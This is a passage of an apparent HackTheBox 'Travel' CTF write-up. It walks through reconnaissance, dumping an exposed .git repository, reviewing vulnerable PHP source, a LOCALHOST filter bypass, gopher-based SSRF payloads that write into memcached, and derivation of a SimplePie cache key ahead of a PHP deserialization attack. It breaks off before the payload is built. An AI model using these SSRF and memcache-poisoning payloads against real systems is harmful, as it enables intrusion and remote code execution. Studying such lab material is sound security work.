
Travel from HackTheBox is an amazing machine as it involves Source Code review and SSRF which I personally enjoy a lot. We’ll start with basic enumeration where we land up with multiple VHosts, while fuzzing them we discover an exposed .git folder. This git folder provides us PHP source code of an custom RSS feed functionality being used on the blog, which accepts user supplied inputs and cache it using memcache. On further analysing we find an PHP deserialization vulnerability inside memcache, as memcache deserializes data upon retrieving it from cache. We’ll perform an SSRF using gopher protocol and exploit it by poisoning the memcache with a serialized PHP payload containing an command shell which will give us RCE and eventually a reverse shell inside a docker container. Subsequently we’ll find password hash of a user who is an LDAP administrator, crack it using john, SSH to server and grab the user flag. For elevating privileges to root, we will manipulate attributes of a user in an LDAP database by adding it to sudo group, adding SSH public key & password attributes to their LDAP using a GUI tool. Additionally, we will also gain root by adding the user to docker group using it as the second privilege escalation vector.
Reconnaissance
Let’s begin with masscan & nmap to discover open ports and services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
cfx:  ~/Documents/htb/travel
→ masscan -e tun0 -p0-65535 --max-rate 500 10.10.10.189

Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-09-20 14:29:04 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 80/tcp on 10.10.10.189
Discovered open port 443/tcp on 10.10.10.189
Discovered open port 22/tcp on 10.10.10.189

cfx:  ~/Documents/htb/travel
→ nmap -A -T4 -p22,80,443 10.10.10.189
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-20 20:09 IST
Nmap scan report for blog.travel.htb (10.10.10.189)
Host is up (0.22s latency).

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http     nginx 1.17.6
|_http-generator: WordPress 5.4
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: nginx/1.17.6
|_http-title: Travel Blog – Who doesn't love to travel ?
443/tcp open  ssl/http nginx 1.17.6
|_http-server-header: nginx/1.17.6
|_http-title: Travel.HTB - SSL coming soon.
| ssl-cert: Subject: commonName=www.travel.htb/organizationName=Travel.HTB/countryName=UK
| Subject Alternative Name: DNS:www.travel.htb, DNS:blog.travel.htb, DNS:blog-dev.travel.htb
| Not valid before: 2020-04-23T19:24:29
|_Not valid after:  2030-04-21T19:24:29
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.18 - 2.6.22 (96%), Linux 3.2.0 (96%), Tomato 1.27 - 1.28 (Linux 2.4.20) (96%), Tomato 1.28 (Linux 2.4.20) (95%), Linux 3.7 (95%), Linux 2.6.18 (95%), MikroTik RouterOS 6.15 (Linux 3.3.5) (94%), ZoneAlarm Z100G WAP (94%), Linux 4.8 (93%), HP Onboard Administrator 4.12 - 4.40 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 443/tcp)
HOP RTT       ADDRESS
1   373.94 ms 10.10.14.1
2   374.78 ms blog.travel.htb (10.10.10.189)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.18 seconds
Based on the scan results we can port see 22,80,443 are open, nmap also gives us SAN results indicating additional hostnames used by SSL-Certificate, so lets just add them to our host file and start with Port 80 & 443 enumeration.
1
2
3
cfx:  ~/Documents/htb/travel
→ cat /etc/hosts | grep travel
10.10.10.189    blog.travel.htb blog-dev.travel.htb www.travel.htb
HTTPS - Port 443
Looking at https://10.10.10.189 doesn’t reveals anything interesting except for the domain names from the SSL-Certificate

HTTP - Port 80
http://www.travel.htb
The webpage displayed seems to be a static webpage with non-functional links, nothing useful for us.


http://blog.travel.htb
The blog site contains several functional links and reveals its running WordPress instance at footer of the site. A welcome message hints us to check out new RSS feature coming from blog-dev team which is our next enumeration target.

Before moving ahead to our next vhost, I decided to run gobuster to discover hidden files and directories associated with this site, unfortunately it didn’t return anything useful.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
cfx:  ~/Documents/htb/travel
→ gobuster dir -u http://blog.travel.htb -w /usr/share/wordlists/seclists/Discovery/Web-Conten
t/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://blog.travel.htb
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/09/20 20:21:34 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/0 (Status: 301)
/A (Status: 301)
/H (Status: 301)
/a (Status: 301)
/admin (Status: 302)
/atom (Status: 301)
/aw (Status: 301)
/dashboard (Status: 302)
/embed (Status: 301)
/favicon.ico (Status: 302)
/feed (Status: 301)
/h (Status: 301)
/hello (Status: 301)
/index.php (Status: 301)
/login (Status: 302)
/page1 (Status: 301)
/rdf (Status: 301)
/robots.txt (Status: 200)
/rss (Status: 301)
/rss2 (Status: 301)
/server-status (Status: 403)
/wp-admin (Status: 301)
/wp-content (Status: 301)
/wp-includes (Status: 301)
===============================================================
2020/09/20 20:24:29 Finished
===============================================================
http://blog-dev.travel.htb
On visiting the site we get a 403 forbidden error indicating a possibility of an .htaccess config file which is preventing us from directory indexing.

To further enumerate we can run gobuster to discover hidden files and directories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
cfx:  ~/Documents/htb/travel
→ gobuster dir -u http://blog-dev.travel.htb -w /usr/share/wordlists/seclists/Discovery/Web-Co
ntent/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://blog-dev.travel.htb
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/09/20 20:24:59 Starting gobuster
===============================================================
/.git/HEAD (Status: 200)
===============================================================
2020/09/20 20:27:14 Finished
===============================================================
Looking at the output from gobuster we found an hidden .git repository.
Dumping git repo
Since we discovered a .git directory on blog-dev site, let use GitTools available here to dump the git repository contents
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
cfx:  ~/Documents/htb/travel/gitrepo
→ /opt/GitTools/Dumper/gitdumper.sh http://blog-dev.travel.htb/.git/ .
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########


[*] Destination folder does not exist
[+] Creating ./.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/03/13850ae948d71767aff2cc8cc0f87a0feeef63
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/b0/2b083f68102c4d62c49ed3c99ccbb31632ae9f
[+] Downloaded: objects/ed/116c7c7c51645f1e8a403bcec44873f74208e9
[+] Downloaded: objects/2b/1869f5a2d50f0ede787af91b3ff376efb7b039
[+] Downloaded: objects/30/b6f36ec80e8bc96451e47c49597fdd64cee2da
1
2
3
4
5
6
7
8
9
10
11
cfx:  ~/Documents/htb/travel/gitrepo  |master U:3 ✗|
→ git status
On branch master
Changes not staged for commit:
  (use "git add/rm <file>..." to update what will be committed)
  (use "git restore <file>..." to discard changes in working directory)
        deleted:    README.md
        deleted:    rss_template.php
        deleted:    template.php

no changes added to commit (use "git add" and/or "git commit -a")
Looking at the git status we discover three files were deleted from the repo, let retrieve and analyse them:
1
2
3
4
5
6
7
8
9
10
11
12
cfx:  ~/Documents/htb/travel/gitrepo  |master U:3 ✗|
→ git restore README.md rss_template.php template.php

cfx:  ~/Documents/htb/travel/gitrepo  |master ✓|
→ ls -la
total 24
drwxr-xr-x 3 root root 4096 Sep 23 00:06 .
drwxr-xr-x 5 root root 4096 Sep 22 23:42 ..
drwxr-xr-x 6 root root 4096 Sep 23 00:06 .git
-rwxr-xr-x 1 root root  540 Sep 23 00:06 README.md
-rwxr-xr-x 1 root root 2970 Sep 23 00:06 rss_template.php
-rwxr-xr-x 1 root root 1387 Sep 23 00:06 template.php
Source Code Review
Before analysing the PHP files retrieved from git repo, first lets take a look at the README.md to understand what the repo is about:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
cfx:  ~/Documents/htb/travel/gitrepo  |master ✓|
→ cat README.md
# Rss Template Extension

Allows rss-feeds to be shown on a custom wordpress page.

## Setup

* `git clone https://github.com/WordPress/WordPress.git`
* copy rss_template.php & template.php to `wp-content/themes/twentytwenty`
* create logs directory in `wp-content/themes/twentytwenty`
* create page in backend and choose rss_template.php as theme

## Changelog

- temporarily disabled cache compression
- added additional security checks
- added caching
- added rss template

## ToDo

- finish logging implementation
With reference to the README.md file we understand the following:
- We have discovered the Source code of the RSS feature mentioned on blog.travel.htb
template.phpandrss_template.phpare located insidewp-content/themes/twentytwentylogsdirectory is also located insidewp-content/themes/twentytwenty- Some
cachingmechanism has been added Loggingfunctionality is to be implemented
Analyzing rss_template.php
Lets break the code into four different parts to understand it easily:
- Its including template.php, so all the Classes, Objects & functions from template.php are being used by rss_template.php
1
2
3
4
5
6
7
<?php
/*
Template Name: Awesome RSS
*/
include('template.php'); // Include all classes, object & functions from template.php
get_header();
?>
- The site is using memcache to store the URL generated contents in cache up to 60 seconds and uses
xct_as prefix for the generated key.
1
2
3
4
5
6
7
8
$data = url_get_contents($url);  // Function defined in template.php
     if ($url) {
         $simplepie = new SimplePie();
         $simplepie->set_cache_location('memcache://127.0.0.1:11211/?timeout=60&prefix=xct_'); //memcached data timeout 60 sec & xct_ prefix key
         //$simplepie->set_raw_data($data);
         $simplepie->set_feed_url($url);  // Set location of RSS feed
         $simplepie->init();
         $simplepie->handle_content_type();
- In this part of the code, the URL location for RSS feeds gets defined by
get_feedfunction takingurlvariable value. First it will check if the url is containingcustom_feed_urlparameter where it will parse the user control custom URL for the RSS feeds, if thecustom_feed_urlparameter isn’t present in the URL request it will use the feed from default locationhttp://www.travel.htb/newsfeed/customfeed.xmlfor generating the feeds.
1
2
3
4
5
6
7
8
$url = $_SERVER['QUERY_STRING'];
	if(strpos($url, "custom_feed_url") !== false){ // custom_feed_url parameter
		$tmp = (explode("=", $url));        // Input custom url with "="
		$url = end($tmp);
 	 } else {
 	 	$url = "http://www.travel.htb/newsfeed/customfeed.xml";  // If no custom_feed_url is specified, use this as the default
 	 }
      $feed = get_feed($url); // Set feed to or user-specified (custom_feed_url) or default
- In the later part of the code we see, if the
debugparameter was supplied in theGET request, adebug.phpscript gets executed.
1
2
3
4
5
6
7
8
<!--
DEBUG
<?php
if (isset($_GET['debug'])){
  include('debug.php');   //Displays serialized php object (located at http://blog.travel.htb/wp-content/themes/twentytwenty/debug.php)
}
?>
-->
Analysing template.php
Let’s break this code into three parts:
- The
safe($url)function takes the url value specified in custom_feel_url parameter, decodes the url-encoded string and checks for certain strings in the url to prevent it against LFI, Command Injection and SSRF attacks. Although SSRF filter can be bypassed by either using0orLOCALHOSTinstead of 127.0.0.1 to reach localhost.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
function safe($url)
{
	// this should be secure
	$tmpUrl = urldecode($url);
	// Checking if "file://" or "@" is in input to prevent LFI
	if(strpos($tmpUrl, "file://") !== false or strpos($tmpUrl, "@") !== false)
	{
		die("<h2>Hacking attempt prevented (LFI). Event has been logged.</h2>");
	}
	// Checking if "-o" or "-F" is in input to prevent Command Injection
	if(strpos($tmpUrl, "-o") !== false or strpos($tmpUrl, "-F") !== false)
	{
		die("<h2>Hacking attempt prevented (Command Injection). Event has been logged.</h2>");
	}
	$tmp = parse_url($url, PHP_URL_HOST); //Get hostname
	// Checking if "localhost" or "127.0.0.1" is used to prevent SSRF
	if($tmp == "localhost" or $tmp == "127.0.0.1")
	{
		die("<h2>Hacking attempt prevented (Internal SSRF). Event has been logged.</h2>");
	}
	return $url;
}
- Here the function
url_get_contents($url)first callssafeandescapeshellargon the url, and executes it withshell_execforcurlto retrive its contents and output is returned.
1
2
3
4
5
6
7
8
9
10
11
12
function url_get_contents ($url) {
    $url = safe($url);
	$url = escapeshellarg($url);  //command under escapeshellarg("ls") will output as $string = '\'ls\''
	/*   //escapeshellarg to protect from command-injection
	escapeshellarg() adds single quotes around a string and quotes/escapes any existing single quotes allowing you to
	pass a string directly to a shell function and having it be treated as a single safe argument. This function should
	be used to escape individual arguments to shell functions coming from user input.
	The shell functions include exec(), system() and the backtick operator.
	*/
	$pl = "curl ".$url;
	$output = shell_exec($pl);
    return $output;
- In the last part of the code, we see a
TemplateHelperclass which isn’t used anywhere inside the rss_template code, the comments on the top of file indicates it’s the logging functionality which was also mentioned as ToDo in the Readme file.
1
2
3
/**
 Todo: finish logging implementation via TemplateHelper
*/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
class TemplateHelper
{

    private $file;
    private $data;

    public function __construct(string $file, string $data)
    {
    	$this->init($file, $data);
    }
	// Called upon deserialization!
    public function __wakeup()
    {
    	$this->init($this->file, $this->data);
    }

    private function init(string $file, string $data)
    {
        $this->file = $file;
		$this->data = $data;
        file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);
    }
}
Analysing the above code, It initializes a constructor with the file and it’s data on __wakeup() which is a PHP magic function used to re-stablish any database connections that may have been lost during serialization and deserialization tasks. Files retrieved from this request are stored in the /logs directory, for which the absolute path would be __DIR__/logs where DIR is the directory of the wordpress’s login plugin resolving to wp-contents/plugins/twentytwenty/logs/
SSRF
Testing the Custom feed functionality

On visiting http://blog.travel.htb we see an awesome rss link on top right, on visiting the link the webpage displays the posts from default customfeed.xml http://www.travel.htb/newsfeed/customfeed.xml
Let’s send our IP in the url feed by changing the feed source using parameter custom_feed_url from rss_template.php and confirm if the server can connect back to us.
1
2
3
4
5
6
cfx:  ~/Documents/htb/travel
→ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.189 - - [20/Sep/2020 23:42:55] "GET / HTTP/1.1" 200 -
10.10.10.189 - - [20/Sep/2020 23:42:55] "GET / HTTP/1.1" 200 -
10.10.10.189 - - [20/Sep/2020 23:42:56] "GET /rss_template.php HTTP/1.1" 200 -
Great ! It works, we have a potential SSRF, now lets check out the debug parameter functionality.
If we pass debug parameter in the url as http://blog.travel.htb/awesome-rss/?debug the webpage displayed is the same, but instead we get a addition of html comments in the source of the page.

Looking at the workflow, First we visited the awesome-rss page where the feed got cached and as we supplied debug parameter in the url and debug.php script got executed generating debug comments at the source of the page.
The debug output shows a PHP serialized object along with a key name which seems to be generated using $simplepie->set_cache_location('memcache://127.0.0.1:11211/?timeout=60&prefix=xct_'); line we saw in rss_template.php as we can the prefix as xct_ matches with debug output xct_4e5612ba07(...)
Memcache Poisoning
Since we have already confirmed SSRF vulnerability lets proceed with the exploitation.
Lets try to smuggle our crafted request to the backend memcache service running on the server using custom_feed_url parameter which will be parsed by curl.safe() function won’t allow us to file:// protocol but instead a better alternative would be to use gopher:// protocol.
Reasons behind using gopher and not other protocols like http:
- Gopher doesn’t send HTTP headers like
Host & User-Agent: curlwhich would probably mess up the connection with the memcache service. - It will provide clean output and allow us to interact with memcache service by sending precise memcache commands to the server without any junk.
- Gopher protocol is often used to construct post packets to attack intranet applications. In fact, the construction method is very simple, similar to http protocol and is one of the famous protocol used in SSRF attacks.
I found a very good blog which explains why it’s preferred to use gopher protocol for SSRF attacks here
Bypassing filters and testing Gopher
Let’s use Gopherus tool to craft our gopher payloads and confirm if we can bypass the filters and use Gopher to send our crafted payloads.

First we will send our request using gopher without any payload just to check if the server can handle gopher protocol requests, we’ll also use LOCALHOST to bypass safe function filters.

As we can see it didn’t trigger any error and we were able to bypass localhost filter, now let’s use Gopherus to generate a payload for phpmemcache and test it out.
Gopherus
By default Gopherus uses SpyD3r as key, for testing purpose we won’t be using any serialized payloads value, instead we will use value as Coldfusion just to confirm if we are able to write to memcache.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
cfx:  ~/Documents/htb/travel
→ /opt/Gopherus/gopherus.py --exploit phpmemcache


  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/

                author: $_SpyD3r_$


This is usable when you know Class and Variable name used by user

Give serialization payload
example: O:5:"Hello":0:{}   : Coldfusion

Your gopher link is ready to do SSRF :

gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%200%2010%0d%0aColdfusion%0d%0a

After everything done, you can delete memcached item by using this payload:

gopher://127.0.0.1:11211/_%0d%0adelete%20SpyD3r%0d%0a

-----------Made-by-SpyD3r-----------
We’ll send the generated payload in the custom_feed_url replacing 127.0.0.1 with LOCALHOST:
Now we will execute the debug.php script located at http://blog.travel.htb/wp-content/themes/twentytwenty/debug.php and confirm that we were successfully able to write and inject our value inside memcache.

Memcache encoded key
Before we move ahead to PHP deserialization attack we need to find the full encoded key for the memcache poisoning which will be deserialized when we visit the awesome rss page with custom_feed_url parameter. While testing the custom feed functionality we saw the output of the debug script generated started with xct_4e5612ba07(...) when the default customfeed.xml was parsed by get_feed function.
Based on the following lines in source code:
1
2
3
4
5
$simplepie = new SimplePie();
$simplepie->set_cache_location('memcache://127.0.0.1:11211/?timeout=60&prefix=xct_');
//$simplepie->set_raw_data($data);
$simplepie->set_feed_url($url); //Set location of RSS feed
$simplepie->init();
We understand the php code sets up the cache with prefix=xct_ which matches with xct_4e5612ba07(...), but as the appending output is truncated we still need to figure out the complete hash.
Let’s look the source code of Memcache.php which is the simplepie code for memcache.
Below is the snippet from the memcache.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
/**
 * Create a new cache object
 * @param string $location Location string (from SimplePie::$cache_location)
 * @param string $name     Unique ID for the cache
 * @param string $type     Either TYPE_FEED for SimplePie data, or TYPE_IMAGE for image data
 */
public function __construct($location, $name, $type) {
    $this->options = array(
        'host'   => '127.0.0.1',
        'port'   => 11211,
        'extras' => array(
            'timeout' => 3600, // one hour
            'prefix'  => 'simplepie_',
        ),
    );
    $this->options = SimplePie_Misc::array_merge_recursive($this->options, SimplePie_Cache::parse_URL($location));

    $this->name = $this->options['extras']['prefix'] . md5("$name:$type");

    $this->cache = new Memcached();
    $this->cache->addServer($this->options['host'], (int)$this->options['port']);
}
As per the above code the generated url should be something like:
127.0.0.1:11211/?timeout=3600&prefix=simplepie_md5("$name:$type")
This co-relates with our source code as we have timeoutas 60sec and prefix as xct_. So now we understand that the appending 4e5612ba07(...) is an md5 hash and name is the Unique ID for the cache.
Looking at base.php we found the following two lines through which we can confirm the value of type is spc
1
2
const TYPE_FEED = 'spc'; //Line 60
 * @param string $name Unique ID for the cache //Line 73
Based on all the information we have gathered so far the key is generated by concatenating the prefix and appending it with md5sum of name(Unique ID):type, combining all the results we get the key as:
xct_ + md5(name:"spc")where we are yet to figure out thenamewhich is some Unique ID
Looking at the following code from cache.php, here the function get_handler is calling location which is the url, file name is the Unique ID (name) and extension as spc which we determined as type.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
**
	 * Create a new SimplePie_Cache object
	 *
	 * @param string $location URL location (scheme is used to determine handler)
	 * @param string $filename Unique identifier for cache object
	 * @param string $extension 'spi' or 'spc'
	 * @return SimplePie_Cache_Base Type of object depends on scheme of `$location`
	 */
	public static function get_handler($location, $filename, $extension)
	{
		$type = explode(':', $location, 2);
		$type = $type[0];
		if (!empty(self::$handlers[$type]))
		{
			$class = self::$handlers[$type];
			return new $class($location, $filename, $extension);
		}

		return new SimplePie_Cache_File($location, $filename, $extension);
    }
Deep diving into Simplepie.php code to better insight on name, based on the lines from code understand how get_handler has been used here to get the inputs:
1
$cache = $this->registry->call('Cache', 'get_handler', array($this->cache_location, call_user_func($this->cache_name_function, $url), 'spc')); //Line 1377
1
$cache = $this->registry->call('Cache', 'get_handler', array($this->cache_location, call_user_func($this->cache_name_function, $file->url), 'spc')); //Line 1714
- location here is
memcache:127:0.0.1:11211 - filename :
call_user_func($this->cache_name_function
And its calling another function cache_name_function which is located at Lines 535-540 of Simplepie.php.
1
2
3
4
5
6
/**
 * @var string Function that creates the cache filename
 * @see SimplePie::set_cache_name_function()
 * @access private
 */
public $cache_name_function = 'md5';
As per above code cache_name_function does md5 of $this->cache_name_function, $file->url) which means it does md5($url) and url is feed_url as per below line from the code:
1
$url = $this->feed_url . ($this->force_feed ? '#force_feed' : ''); //Line 1376
Combining all our analysed data we conclude:
- The cache key is constructed like this:
"xct_"+ md5(md5($feed_url)+":"+"spc")
So let’s just confirm our theory and get the full encoded cache key:
Here the feed_url should be the default feed url http://www.travel.htb/newsfeed/customfeed.xml.
1
2
3
4
5
6
7
cfx:  ~/Documents/htb/travel
→ echo -n http://www.travel.htb/newsfeed/customfeed.xml | md5sum
3903a76d1e6fef0d76e973a0561cbfc0  -

cfx:  ~/Documents/htb/travel
→ echo -n "3903a76d1e6fef0d76e973a0561cbfc0:spc" | md5sum
4e5612ba079c530a6b1f148c0b352241  -
Great ! Our hash matches with the first half of hash obtained while testing debug parameter.
- So the full cache key is
xct_4e5612ba079c530a6b1f148c0b352241
PHP deserialization attack
As per our analysis we understand the default feed customfeed.xml contents gets converted into a PHP object, serialized and then stored into memcache database for 60 seconds so when the new user visits the RSS feed page, the page contents are pulled from memcache and object is deserialized.
Here we will drop our payload of PHP command shell as PHP object into the memcache which will get deserialized as soon as default rss feed is called and get stored inside /logs directory.
We’ll use the below attack scenario:
- Create a PHP serialized object using the
